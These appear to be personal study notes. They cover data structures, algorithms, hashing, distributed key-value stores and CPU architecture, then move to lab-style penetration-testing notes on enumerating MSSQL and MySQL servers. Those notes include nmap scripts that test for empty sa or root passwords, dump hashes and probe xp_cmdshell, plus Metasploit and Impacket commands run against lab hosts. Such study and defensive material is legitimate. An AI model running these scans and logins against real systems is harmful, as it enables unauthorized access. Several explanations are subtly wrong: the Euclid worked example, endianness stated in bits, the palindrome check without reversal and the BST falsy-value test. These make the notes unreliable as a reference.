- In addition to the constraints of a tree structure, a BST adds the following constraints:
- Instead of an unbounded list of children, a parent node can only have two children
- The left child’s value must be less than its parent’s value
- The right child’s value must be more than its parent’s value.
- No two nodes in the tree can have identical values
- Because of the constraints listed above, binary trees are ordered ‘by default’, making them very performant.
Example:
import random
class User:
def __init__(self, id):
self.id = id
user_names = [
"Blake",
"Ricky",
"Shelley",
"Dave",
"George",
"John",
"James",
"Mitch",
"Williamson",
"Burry",
"Vennett",
"Shipley",
"Geller",
"Rickert",
"Carrell",
"Baum",
"Brownfield",
"Lippmann",
"Moses",
]
self.user_name = f"{user_names[id % len(user_names)]}#{id}"
def __eq__(self, other):
return isinstance(other, User) and self.id == other.id
def __lt__(self, other):
return isinstance(other, User) and self.id < other.id
def __gt__(self, other):
return isinstance(other, User) and self.id > other.id
def __repr__(self):
return "".join(self.user_name)
def get_users(num):
random.seed(1)
users = []
ids = []
for i in range(num * 3):
ids.append(i)
random.shuffle(ids)
ids = ids[:num]
for id in ids:
user = User(id)
users.append(user)
return users
# The Binary Search Tree Node class
class BSTNode:
def __init__(self, val=None):
self.left = None
self.right = None
self.val = val
def insert(self, val):
if not self.val:
self.val = val
return
if self.val == val:
return
if val < self.val:
if not self.left:
self.left = BSTNode(val=val)
else:
self.left.insert(val)
else:
if not self.right:
self.right = BSTNode(val=val)
else:
self.right.insert(val)
- Inserting into a BST is O(log n) on average, but O(n) in the worst case (when each node has a single child, essentially creating a linked list.)
- While it’s true that on average a BST has a time complexity of O(log n) for lookups, deletions, and insertions. This rule can quickly break down if the data is mostly or completely sorted. If mostly or completely sorted data is inserted into a binary tree, the tree will become deeper than it is wide. The BST’s time complexity depends on it being balanced, meaning that the left and right subtrees of any node differ in height by no more than one. If the tree becomes unbalanced, the time complexity for lookups, deletions, and insertions can degrade to O(n) in the worst case.
Red Black Trees
- A red-black tree is a self-balancing binary search tree where each node has an extra bit for denoting the color of the node, either red or black. By constraining the node colors on any path from the root to a leaf, red-black trees ensure that no such path is more than twice as long as any other, thus the tree remains approximately balanced.
- red/black = true/false
- Properties of red-black trees:
- Each node is either red or black
- The root is always black
- All null leaf nodes are black
- If a node is red, both its children must be black (no two reds in a row)
- All paths from a single node go through the same number of black nodes
- When a branch starts to get too long, the tree rotates and recolors nodes to maintain balance ….
Tries
- A trie, is simply a nested tree of dictionaries, where each key is a character that maps to the next character in a string. The end of a string is often marked with a special terminating character, such as an asterisk (*).
- Example:
{ "h": { "e": { "l": { "l": { "o": { "*": True } }, "p": { "*": True } } }, "i": { "*": True } } } - Tries are often used in autocomplete systems, spell checkers, and IP routing algorithms. ….
Graphs
- A graph is a non-linear data structure made up of vertices (nodes) and edges that connect them.
- A graph can be represented as a matrix
- Example:
[
[False, True, False, False, True],
[True, False, True, True, True],
[False, True, False, True, False],
[False, True, True, False, True],
[True, True, False, True, False]
]
- An undirected graph can have up to n(n-1)/2 edges, where n is the number of vertices ….
Breadth-First Search (BFS)
- BFS is an algorithm for traversing tree or graph data structures
- It starts at the root (or an arbitrary node in the case of a graph) and explores all of the neighbor nodes at the present depth prior to moving on to the nodes at the next depth level.
Depth-First Search (DFS)
- DFS is an algorithm for traversing tree or graph data structures
- It starts at the root (or an arbitrary node in the case of a graph) and explores as far as possible along each branch before backtracking.
Endianness
- Endianness refers to the order in which bytes are stored in memory
- There are two main types:
- Big-endian: The most significant bit (MSB) is stored at the lowest memory address. This format is used in network protocols.
- Little-endian: The least significant bit (LSB) is stored at the lowest. This is the format used by most modern computers.
Euclid’s Algorithm
- Euclid’s Algorithm is an efficient way to find the greatest common factor of a number. First, you divide the number x by y, to find the remainder. Then you divide again, using the remainder for y and the previous y as the new x. You continue this process until the remainder is 0. The last divisor is the greatest common factor.
For example:
20 / 12 = 8 12 / 8 = 4 8 / 4 = 2 // remainder 0 so the GCF is 4
The greatest common factor of 20 and 12 is 4
def greatestCommonFactor(x,y):
if y == 0:
x,y = y,x
while y != 0:
x,y = y,x % y
return x
fizzbuzz
Examples
- Python
def fizzbuzz(n):
for i in range(1, n + 1):
if i % 3 == 0 and i % 5 == 0:
print('FizzBuzz')
elif i % 3 == 0:
print('Fizz')
elif i % 5 == 0:
print('Buzz')
else:
print(i)
- Go
package main
import "fmt"
func main() {
for i := 1; i <= 100; i++ {
if i%3 == 0 {
fmt.Printf("fizz")
}
if i%5 == 0 {
fmt.Printf("buzz")
}
if i%3 != 0 && i%5 != 0 {
fmt.Printf("%d", i)
}
fmt.Printf("\n")
}
}
- c#
for (int i = 1; i <= 100; i++)
{
if (i % 3 == 0 && i % 5 == 0)
{
Console.WriteLine("FizzBuzz");
}
else if (i % 3 == 0)
{
Console.WriteLine("Fizz");
}
else if (i % 5 == 0)
{
Console.WriteLine("Buzz");
}
else
{
Console.WriteLine(i);
}
}
Graph Theory
A good way to learn about graph theory is the Konigsberg bridge problem. The town of Konigsberg had a river flowing through it, the river divided the city into four regions, which were connected by seven bridges. The question arose of whether it might be possible to take a walk through the city, crossing every bridge only once.

We can simplify the map by replacing each region with a vertex and each bridge with an edge between two vertexes:

The key logical insight is to enter and leave a landmass requires two separate bridges, so any landmass which is not the starting or ending position must be the endpoint of an even number of bridges. In the case of Konigsberg, all four regions contained an odd number of bridges, making the problem unsolvable. A path through a graph which visits every edge exactly once is now called an Eulerian path.
Converting the map to a graph allows us to avoid Parkinson’s Law of Triviality.
A graph is a way of representing relationships in a set of data. When discussing the size of a graph, we often use ‘n’ for the number of vertices (nodes) and ‘m’ for the number of edges. The amount of space the graph requires depends on how we store the data. Two common methods are adjacency lists and adjacency matrices.
- adjacency Lists: When using an adjacency list, each node of the graph is stored with a list of nodes to which it is adjacent.
- adjacency matrix:
Hashing
Why we need hashing
To achieve horizontal scaling, it is important to distribute requests/data efficiently across servers.
Traditional (modulus) Hashing
If you have n cache servers, a common way to balance the load is to use the following hash method:
serverIndex = hash(key) % n --where n is the number of servers in the pool
Suppose we have 4 servers in the pool and 8 string keys with their hashes:
| key | hash | hash % 4 |
|---|---|---|
| key0 | 18358617 | 1 |
| key1 | 26143584 | 0 |
| key2 | 18131146 | 2 |
| key3 | 35863496 | 0 |
| key4 | 34085809 | 1 |
| key5 | 27581703 | 3 |
| key6 | 38164978 | 2 |
| key7 | 22530351 | 3 |
To fetch the server where the key is stored, we perform the modular operation f(key) % 4. So hash(key0) % 4 means the client must contact server 1 fetch the cached data.
This approach works well when the size of the server pool doesn’t change. However, if new servers are added or existing servers removed, the hashing algorith changes. For example, if we removed a server, the hash algorith is now hash(key) % 3. If an existing client already had data in the cache, and they used this updated hash algorithm, they will receive a different server index that doesn’t contain their cached data. This results in cache misses. When one server goes offline or is removed, most cache clients will connect to the wrong servers to fetch data. Consistent Hashing is a method to fix this problem.
Consistent Hashing
Consistent hashing is a technique used in distributed systems to divide data among multiple caching servers or nodes. It aims to evenly distribute the data and minimize the amount of data that needs to be moved when nodes are added or removed from the system.
With consistent hashing, the hash space is represented as a ring, also known as a hash ring. Each server is assigned a position on the ring based on its hash value. The data is also hashed, and its hash value is mapped onto the ring. To determine which server should store the data, the position of the data’s hash value is found on the ring, and the next server in a clockwise direction on the ring becomes the data’s assigned server.
This approach provides several advantages:
- Load balancing: Since the servers are evenly distributed on the ring, the data is also distributed evenly, minimizing hotspots and ensuring a balanced load across the nodes.
- Scalability: When a new server is added, only a portion of the data needs to be remapped to the new server, reducing the overall amount of data movement. Similarly, when a server is removed, only the data assigned to that server needs to be redistributed.
- Fault tolerance: In the event of a server failure, only the data assigned to that server needs to be remapped, minimizing the impact on the overall system.
- Consistency: The term “consistent” in consistent hashing refers to the stability of the mapping between data and servers. In traditional hashing, small changes in the number of servers can drastically change the assignment of data, but consistent hashing minimizes such changes.
Overall, consistent hashing allows for efficient and dynamic data distribution in distributed systems, enabling scalability, fault tolerance, and load balancing.
Key Value Store
A key-value store is a non-relational database. Keys must be unique. Values associated with a key can be accessed through the key. Keys can be plain text or hashed values.
Some common key-value stores are Amazon DynamoDB, Redis, Azure CosmosDB, and Memcached.
Key-value stores usually support these common operations:
- Get(key)
- Put(key,value)
- Delete(key)
When designing a distribued key-value store, it is important to understand CAP theorem. See here for more details: CAP Theorem
Key-value stores are classified based on the two CAP characteristics they support:
- CP: consistency and partition tolerance
- AP: Availability and partition tolerance
- CA: consistency and Availability. Since network failure is unavoidable, a distributed system must tolerate network partitions. Therefore, a CA system cannot exist in a real-world application.
Partitioning Data in Key-Value stores
Consistent hashing should be used to distribute data between servers in a key-value store. Refer here for more info: Consistent Hashing
Data Replication
To achieve high-availability and reliability, data must be replicated to n servers, where n is a configurable number. Data is replicated to these servers using the following method: walk along the hash ring, storing data in the first n servers found.
Consistency
Since data is replicated to multiple nodes, it must be synchronized across all replicas. Quorum can guarantee consistency for both read and write operations.
Let us first establish some definitions before diving deeper into consistency:
- n: number of replicas
- r: a read quorum of size r
- w: a write quorum of size w
w1 means that the coordinator must receive at least one acknowledgement before the write is considered successful. For example, if we have 3 replicas (s0,s1, and s2), and s1 acknowledges a write operation, we no longer need to wait for s0 or s2. The same rule can be applied to reads.
The configuration of w, r, and n is a typical trade off between latency and consistency. If w=1 or r=1, an operation is returned quickly because the coordinator only needs to wait for a response from one replica. If w or r > 1, the system offers better consistency, but increased latency. If w + r > n, strong consistency is guaranteed because there must be at least one overlapping node that has the latest data to ensure consistency.
If r = 1 and w = n, the system is optimized for fast reads. If w = 1 and r = n, the system is optimized for fast writes. If w + r > n, strong consistency is guaranteed. If w + r <= n, strong consistency is not guaranteed.
Consistency Models
- Strong: client never see’s out of date data
- Weak: read operations may not see the most updated value
- Eventual: A form of weak consistency. Given enough time, all writes are propagated, and all replicas are consistent.
string algorithms
Anagram Detection
- Two strings are anagrams if they contain the same letters, but not necessarily in the same order.
- ‘car’ and ‘arc’ are anagrams
- The key to determining if 2 strings are anagrams is to sort them. If the sorted strings are the same, they are anagrams.
- Rules for creating an algorithm to determine if 2 strings are an anagram
- remove spaces in the words
- convert all letters to lowercase
- trim spaces if necessary
- sort the strings
- compare the strings to see if they are the same
Palindrome Detection
- A palindrome is a word that reads the same backword as forward
- Hannah, mom, wow, and racecar are all examples of palindromes
- A simple way to see if a string is a palindrome is to copy it and compare the copy to the original. If they are equal, the string is a palindrome.
Computer Architecture
Table of Contents
- RISC vs CISC
- von Neumann Architecture Model
- Memory and Addressing
- The von Neumann Bottleneck
- Modern Innovations in Computer Architecture
RISC vs CISC
- The CPU executes instructions that are stored in various memory layers throughout the computer system (RAM, caches, registers).
- A particular CPU has an Instruction Set Architecture (ISA), which defines:
- The set of instructions the CPU uses and their binary encoding.
- The set of CPU registers.
- The effects of executing instructions on the state of the processor.
- Examples of ISAs include SPARC, ARM, x86, MIPS, and PowerPC.
- A micro-architecture is a specific implementation of an ISA which can have different circuitry. AMD and Intel both produce x86 processors, but with different micro-architectures.
Key Differences Between RISC and CISC
-
RISC (Reduced Instruction Set Computer):
- Small set of basic instructions that execute quickly, typically in a single clock cycle.
- Simpler micro-architecture design, requiring fewer transistors.
- Programs may contain more instructions, but execution is highly efficient.
- Example: ARM processors, widely used in mobile devices.
-
CISC (Complex Instruction Set Computer):
- Designed to execute more complex instructions, which often take multiple cycles.
- Programs are smaller as they contain fewer instructions.
- Example: x86 processors, dominant in desktops and servers.
-
General Observations:
- RISC architectures excel in scenarios requiring high efficiency and low power, such as mobile devices.
- CISC architectures dominate general-purpose computing due to compatibility with legacy software and complex operations.
von Neumann Architecture Model
- All modern processors adhere to the von Neumann architecture model.
- The von Neumann architecture consists of five components:
-
Processing Unit:
- Composed of the Arithmetic/Logic Unit (ALU) and Registers.
- The ALU performs mathematical operations (addition, subtraction, etc.).
- Registers are fast storage units for program data and instructions being executed.
-
Control Unit:
- Responsible for loading instructions from memory and coordinating execution with the processing unit.
- Contains the Program Counter (PC) and Instruction Register (IR).
-
Memory Unit:
- Stores program data and instructions in Random Access Memory (RAM).
- RAM provides fast, direct access to memory locations via unique addresses.
-
Input Unit:
- Loads program data and instructions into the computer.
-
Output Unit:
- Stores or displays program results.
-
Fetch-Decode-Execute-Store (FEDS) Cycle
- Fetch: The control unit fetches the next instruction from memory using the program counter. The control unit places that address on the address bus and increments the PC. It also places the read command on the control bus. The memory unit then reads the bytes stored at the address and places them on the data bus which is then read by the control unit. The instruction register stores the bytes of the instruction received from the memory unit.
- Decode: The control unit decodes the instuction stored in the instruction register. It decodes the opcode and operands, determining what action to take.
- Execute: The processing unit executes the instruction. The ALU performs the necessary calculations or data manipulations.
- Store: Results are stored in memory or registers.
- Example: In modern systems, 32-bit processors can address up to (2^{32}) bytes of memory (4 GB).
Memory and Addressing
- Smallest Addressable Unit: In modern systems, the smallest addressable memory unit is 1 byte (8 bits).
- 32-bit vs. 64-bit Architectures:
- 32-bit systems: Address up to (2^{32}) bytes (4 GB).
- 64-bit systems: Address up to (2^{64}) bytes (16 exabytes).
- Memory Hierarchy:
- Registers > Cache > RAM > Secondary Storage.
- Each layer balances speed and capacity, with registers being the fastest but smallest.
The von Neumann Bottleneck
- Definition: The limitation caused by the shared bus between memory and the CPU, which slows data transfer.
- Consequences:
- Slower execution of memory-intensive programs.
- Limits on parallel execution.
- Mitigation:
- Use of caches to reduce frequent memory access.
- Development of pipelining and out-of-order execution to improve instruction throughput.
Modern Innovations in Computer Architecture
- Harvard Architecture:
- Separates data and instruction memory, reducing the von Neumann bottleneck.
- Multicore Processors:
- Incorporate multiple CPUs (cores) on a single chip for parallel execution.
- Pipelining:
- Breaks instruction execution into stages, allowing multiple instructions to be processed simultaneously.
- Each instruction takes 4 cycles: fetch, decode, execute, store, resulting in a CPI (cycles per instruction) of 4
- The control circuitry of a CPU can be tweaked to obtain a better CPI value
- The CPU circuity involved with executing each stage of the 4 stages is only actively involved once every 4 cycles. The other 3 cycles it sits idle. For example, in a given instruction, after the fetch stage, the fetch circuity sits idle for the remaining 3 clock cycles in the execution of the instruction. Pipelining is the act of allowing the fetch circuitry to execute the fetch stage for other instructions. Put another way, CPU pipelining is the idea of starting the execution of the next instruction before the current instruction has fully completed its execution. Sequences of instructions can overlap.
- The Intel Core i7 has a 14 stage pipeline
- A pipeline stall occurs when any stage of execution is forced to wait on another before it can continue
- Speculative Execution:
- Predicts and executes instructions before they are needed, increasing efficiency.
- Graphics Processing Units (GPUs):
- Specialized processors optimized for parallel computation, commonly used in machine learning and graphics.
- RISC-V:
- A modern open-standard RISC architecture gaining popularity for its flexibility and extensibility.
Building a Processor
- The CPU implements the processing and control units of the von Neumann architecture.
- Key components include the ALU, registers, and control unit.
ALU
- Performs all arithmetic and logical operations on signed and unsigned integers. A separate floating point unit performs arithmetic on floating-point numbers.
- The ALU takes integer operands and opcode values that specify an operation to perform on the operands
Registers
- Fast, small storage units within the CPU that hold data and instructions being executed.
- Common registers include the Program Counter (PC), Instruction Register (IR), and General-Purpose Registers (GPRs).
- The CPU’s set of general-purpose registers is organized into a register file circuit.
- A register file consists of a set of register circuits for storing data values and some control circuits for controlling reads and writes to its registers
Transistors
How a NPN Transistor Works
Collector (C)
|
| (High voltage input)
V
+-----------+
| |
| C |
| | |
| |/ |
Input to Base → |---| |
(small | |\ |
current) | | |
| B |
| |
+-----------+
|
V
Emitter (E)
(to ground)
Current Flow:
HIGH VOLTAGE
|
v
Collector (C)
|
| <--- Large current flows C → E
|
--------------
TRANSISTOR
--------------
|
Base (B) → | <--- Small current enables conduction
|
v
Emitter (E)
|
v
GND
Databases
Directory Map
MSSQL
Microsoft SQL (MSSQL) is Microsoft’s SQL-based relational database management system. Unlike MySQL, which we discussed in the last section, MSSQL is closed source and was initially written to run on Windows operating systems. It is popular among database administrators and developers when building applications that run on Microsoft’s .NET framework due to its strong native support for .NET. There are versions of MSSQL that will run on Linux and MacOS, but we will more likely come across MSSQL instances on targets running Windows.
MSSQL Clients
SQL Server Management Studio (SSMS) comes as a feature that can be installed with the MSSQL install package or can be downloaded & installed separately. It is commonly installed on the server for initial configuration and long-term management of databases by admins. Keep in mind that since SSMS is a client-side application, it can be installed and used on any system an admin or developer is planning to manage the database from. It doesn’t only exist on the server hosting the database. This means we could come across a vulnerable system with SSMS with saved credentials that allow us to connect to the database.
Many other clients can be used to access a database running on MSSQL. Including but not limited to:
- mssql-cli: Command-line interface for MSSQL
- SQL Server PowerShell: PowerShell module for managing SQL Server
- HeidiSQL: Cross-platform database management tool
- SQLPro: Database management tool for MacOS
- Impacket’s mssqlclient.py: Python-based MSSQL client
Of the MSSQL clients listed above, pentesters may find Impacket’s mssqlclient.py to be the most useful due to SecureAuthCorp’s Impacket project being present on many pentesting distributions at install. To find if and where the client is located on our host, we can use the following command:
rnemeth@htb[/htb]$ locate mssqlclient
/usr/bin/impacket-mssqlclient
/usr/share/doc/python3-impacket/examples/mssqlclient.py
MSSQL Databases
MSSQL has default system databases that can help us understand the structure of all the databases that may be hosted on a target server. Here are the default databases and a brief description of each:
| Default System Database | Description |
|---|---|
master | Tracks all system information for an SQL server instance |
model | Template database that acts as a structure for every new database created. Any setting changed in the model database will be reflected in any new database created after changes to the model database |
msdb | The SQL Server Agent uses this database to schedule jobs & alerts |
tempdb | Stores temporary objects |
resource | Read-only database containing system objects included with SQL server |
Table source: System Databases Microsoft Doc
Default Configuration
When an admin initially installs and configures MSSQL to be network accessible, the SQL service will likely run as NT SERVICE\MSSQLSERVER. Connecting from the client-side is possible through Windows Authentication, and by default, encryption is not enforced when attempting to connect.
Authentication being set to Windows Authentication means that the underlying Windows OS will process the login request and use either the local SAM database or the domain controller (hosting Active Directory) before allowing connectivity to the database management system. Using Active Directory can be ideal for auditing activity and controlling access in a Windows environment, but if an account is compromised, it could lead to privilege escalation and lateral movement across a Windows domain environment. Like with any OS, service, server role, or application, it can be beneficial to set it up in a VM from installation to configuration to understand all the default configurations and potential mistakes that the administrator could make.
Dangerous Settings
It can be beneficial to place ourselves in the perspective of an IT administrator when we are on an engagement. This mindset can help us remember to look for various settings that may have been misconfigured or configured in a dangerous manner by an admin. A workday in IT can be rather busy, with lots of different projects happening simultaneously and the pressure to perform with speed & accuracy being a reality in many organizations, mistakes can be easily made. It only takes one tiny misconfiguration that could compromise a critical server or service on the network. This applies to just about every network service and server role that can be configured, including MSSQL.
This is not an extensive list because there are countless ways MSSQL databases can be configured by admins based on the needs of their respective organizations. We may benefit from looking into the following:
| Setting | Description |
|---|---|
| Unencrypted connections | MSSQL clients not using encryption to connect to the MSSQL server |
| Self-signed certificates | The use of self-signed certificates when encryption is being used. It is possible to spoof self-signed certificates |
| Named pipes | The use of named pipes |
| Weak credentials | Weak & default sa credentials. Admins may forget to disable this account |
Footprinting the Service
There are many ways we can approach footprinting the MSSQL service, the more specific we can get with our scans, the more useful information we will be able to gather. NMAP has default mssql scripts that can be used to target the default tcp port 1433 that MSSQL listens on.
NMAP MSSQL Script Scan
The scripted NMAP scan below provides us with helpful information. We can see the hostname, database instance name, software version of MSSQL and named pipes are enabled. We will benefit from adding these discoveries to our notes.
rnemeth@htb[/htb]$ sudo nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 10.129.201.248
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-08 09:40 EST
Nmap scan report for 10.129.201.248
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: SQL-01
| NetBIOS_Domain_Name: SQL-01
| NetBIOS_Computer_Name: SQL-01
| DNS_Domain_Name: SQL-01
| DNS_Computer_Name: SQL-01
|_ Product_Version: 10.0.17763
Host script results:
| ms-sql-dac:
|_ Instance: MSSQLSERVER; DAC port: 1434 (connection failed)
| ms-sql-info:
| Windows server name: SQL-01
| 10.129.201.248\MSSQLSERVER:
| Instance name: MSSQLSERVER
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
| TCP port: 1433
| Named pipe: \\10.129.201.248\pipe\sql\query
|_ Clustered: false
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.52 seconds
MSSQL Ping in Metasploit
We can also use Metasploit to run an auxiliary scanner called mssql_ping that will scan the MSSQL service and provide helpful information in our footprinting process.
msf6 auxiliary(scanner/mssql/mssql_ping) > set rhosts 10.129.201.248
rhosts => 10.129.201.248
msf6 auxiliary(scanner/mssql/mssql_ping) > run
[*] 10.129.201.248: - SQL Server information for 10.129.201.248:
[+] 10.129.201.248: - ServerName = SQL-01
[+] 10.129.201.248: - InstanceName = MSSQLSERVER
[+] 10.129.201.248: - IsClustered = No
[+] 10.129.201.248: - Version = 15.0.2000.5
[+] 10.129.201.248: - tcp = 1433
[+] 10.129.201.248: - np = \\SQL-01\pipe\sql\query
[*] 10.129.201.248: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Connecting with mssqlclient.py
If we can guess or gain access to credentials, this allows us to remotely connect to the MSSQL server and start interacting with databases using T-SQL (Transact-SQL). Authenticating with MSSQL will enable us to interact directly with databases through the SQL Database Engine. From Pwnbox or a personal attack host, we can use Impacket’s mssqlclient.py to connect as seen in the output below. Once connected to the server, it may be good to get a lay of the land and list the databases present on the system.
rnemeth@htb[/htb]$ python3 mssqlclient.py Administrator@10.129.201.248 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL-01): Line 1: Changed database context to 'master'.
[*] INFO(SQL-01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> select name from sys.databases
name
--------------------------------------------------------------------------------------
master
tempdb
model
msdb
Transactions
Security Best Practices
When setting up an MSSQL server, it is important to follow security best practices:
- Strong credentials: Use strong passwords for MSSQL users, especially the
saaccount. Consider disabling thesaaccount if not needed - Encryption: Enable encryption for connections to prevent data interception
- Certificate management: Use properly signed certificates instead of self-signed certificates
- Windows Authentication: Leverage Windows Authentication for better integration with Active Directory and centralized access control
- Network access: Restrict network access to MSSQL servers; avoid exposing them to public networks unless necessary
- Named pipes: Disable named pipes if not required for your environment
- Principle of least privilege: Follow the principle of least privilege when granting user permissions
- Regular updates: Keep MSSQL server updated with the latest security patches
- Audit logging: Enable audit logging to track database access and changes
MySQL
MySQL is an open-source SQL relational database management system developed and supported by Oracle. A database is a structured collection of data organized for easy use and retrieval. MySQL can quickly process large amounts of data with high performance and stores data efficiently to minimize space usage. The database is controlled using the SQL database language.
MySQL works according to the client-server principle and consists of a MySQL server and one or more MySQL clients. The MySQL server is the actual database management system that handles data storage and distribution. Data is stored in tables with different columns, rows, and data types. Databases are often stored in a single file with the .sql extension (e.g., wordpress.sql).
MySQL Clients
MySQL clients can retrieve and edit data using structured queries to the database engine. Inserting, deleting, modifying, and retrieving data is done using the SQL database language. MySQL is suitable for managing many different databases to which clients can send multiple queries simultaneously. Access is possible via an internal network or the public Internet, depending on the database configuration.
MySQL Databases
MySQL is ideally suited for applications such as dynamic websites, where efficient syntax and high response speed are essential. It is often combined with a Linux OS, PHP, and an Apache web server in the LAMP stack (Linux, Apache, MySQL, PHP), or with Nginx as LEMP. In web hosting with MySQL database, this serves as a central instance in which content required by PHP scripts is stored, including:
- Content: Headers, texts, meta tags, forms
- Users: Customers, usernames, administrators, moderators
- Credentials: Email addresses, user information, permissions, passwords
- References: External/internal links, links to files, specific contents, values
Sensitive data such as passwords can be stored in plain-text form by MySQL; however, they are generally encrypted beforehand by PHP scripts using secure methods such as one-way encryption.
MySQL Commands
A MySQL database translates commands internally into executable code and performs the requested actions. The web application informs the user if an error occurs during processing, which various SQL injections can provoke. Often, these error descriptions contain important information and confirm that the web application interacts with the database differently than developers intended.
SQL commands can display, modify, add, or delete rows in tables. In addition, SQL can also change the structure of tables, create or delete relationships and indexes, and manage users.
| Command | Description |
|---|---|
mysql -u <user> -p<password> -h <IP address> | Connect to the MySQL server. There should not be a space between the -p flag and the password. |
show databases; | Show all databases. |
use <database>; | Select one of the existing databases. |
show tables; | Show all available tables in the selected database. |
show columns from <table>; | Show all columns in the selected table. |
select * from <table>; | Show everything in the desired table. |
select * from <table> where <column> = "<string>"; | Search for needed string in the desired table. |
MariaDB
MariaDB is a fork of the original MySQL code. The chief developer of MySQL left MySQL AB after it was acquired by Oracle and developed another open-source SQL database management system based on the MySQL source code, calling it MariaDB.
Default Configuration
The management of SQL databases and their configurations is a vast topic. Database administration is a core competency for software developers and information security analysts. The default configuration of MySQL can be found at /etc/mysql/mysql.conf.d/mysqld.cnf:
rnemeth@htb[/htb]$ cat /etc/mysql/mysql.conf.d/mysqld.cnf | grep -v "#" | sed -r '/^\s*$/d'
[client]
port= 3306
socket= /var/run/mysqld/mysqld.sock
[mysqld_safe]
pid-file= /var/run/mysqld/mysqld.pid
socket= /var/run/mysqld/mysqld.sock
nice= 0
[mysqld]
skip-host-cache
skip-name-resolve
user= mysql
pid-file= /var/run/mysqld/mysqld.pid
socket= /var/run/mysqld/mysqld.sock
port= 3306
basedir= /usr
datadir= /var/lib/mysql
tmpdir= /tmp
lc-messages-dir= /usr/share/mysql
explicit_defaults_for_timestamp
symbolic-links=0
!includedir /etc/mysql/conf.d/
Dangerous Settings
Many things can be misconfigured with MySQL. The main options that are security-relevant are:
| Setting | Description |
|---|---|
user | Sets which user the MySQL service will run as. |
password | Sets the password for the MySQL user. |
admin_address | The IP address on which to listen for TCP/IP connections on the administrative network interface. |
debug | This variable indicates the current debugging settings. |
sql_warnings | This variable controls whether single-row INSERT statements produce an information string if warnings occur. |
secure_file_priv | This variable is used to limit the effect of data import and export operations. |
The settings user, password, and admin_address are security-relevant because the entries are made in plain text. Often, the rights for the configuration file of the MySQL server are not assigned correctly. If an attacker gains file read access or a shell, they can see the file and the username and password for the MySQL server. Without other security measures to prevent unauthorized access, the entire database and all existing customer information, email addresses, passwords, and personal data can be viewed and even edited.
The debug and sql_warnings settings provide verbose information output in case of errors, which are essential for the administrator but should not be seen by others. This information often contains sensitive content, which could be detected by trial and error to identify further attack possibilities. These error messages are often displayed directly on web applications. SQL injections could be manipulated to have the MySQL server execute system commands.
System Databases
MySQL includes several system databases that are important for management:
Information Schema
The information_schema database contains metadata retrieved from the system schema database. It exists to comply with the ANSI/ISO standard and provides information about databases, tables, columns, and other database objects.
System Schema (sys)
The sys database contains tables, information, and metadata necessary for management. It provides a set of objects that help interpret performance schema data more easily. The system schema contains more information than the information schema.
Example system schema tables:
mysql> use sys;
mysql> show tables;
+-----------------------------------------------+
| Tables_in_sys |
+-----------------------------------------------+
| host_summary |
| host_summary_by_file_io |
| host_summary_by_file_io_type |
| host_summary_by_stages |
| host_summary_by_statement_latency |
| host_summary_by_statement_type |
| innodb_buffer_stats_by_schema |
| innodb_buffer_stats_by_table |
| innodb_lock_waits |
| io_by_thread_by_latency |
...SNIP...
| x$waits_global_by_latency |
+-----------------------------------------------+
Example query:
mysql> select host, unique_users from host_summary;
+-------------+--------------+
| host | unique_users |
+-------------+--------------+
| 10.129.14.1 | 1 |
| localhost | 2 |
+-------------+--------------+
2 rows in set (0,01 sec)
Footprinting MySQL Services
There are many reasons why a MySQL server could be accessed from an external network. Nevertheless, it is far from being a best practice, and databases that can be reached externally are often found. Usually, the MySQL server runs on TCP port 3306.
Scanning MySQL Server
nmap can be used to scan and enumerate MySQL servers:
rnemeth@htb[/htb]$ sudo nmap 10.129.14.128 -sV -sC -p3306 --script mysql*
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-21 00:53 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
3306/tcp open nagios-nsca Nagios NSCA
| mysql-brute:
| Accounts:
| root:<empty> - Valid credentials
|_ Statistics: Performed 45010 guesses in 5 seconds, average tps: 9002.0
|_mysql-databases: ERROR: Script execution failed (use -d to debug)
|_mysql-dump-hashes: ERROR: Script execution failed (use -d to debug)
| mysql-empty-password:
|_ root account has empty password
| mysql-enum:
| Valid usernames:
| root:<empty> - Valid credentials
Enumerating Databases
Once connected to a MySQL server, you can enumerate databases and tables:
mysql> show databases;
+------------------------------------------------------+
| Database |
+------------------------------------------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
...SNIP...
| wordpress |
+------------------------------------------------------+
37 rows in set (0.002 sec)
Security Best Practices
When setting up a MySQL server, it is important to follow security best practices:
- Secure file permissions: Ensure configuration files have proper permissions to prevent unauthorized access
- Strong passwords: Use strong passwords for MySQL users, especially the root account
- Network access: Restrict network access to MySQL servers; avoid exposing them to public networks unless necessary
- Error messages: Disable verbose error messages in production environments
- File operations: Use
secure_file_privto limit data import and export operations - User privileges: Follow the principle of least privilege when granting user permissions
- Encryption: Encrypt sensitive data before storing it in the database
The MySQL reference manual contains a widely covered security issues section that covers best practices for securing MySQL servers. This should be consulted when setting up a MySQL server to understand better why certain configurations might not work.
Oracle TNS
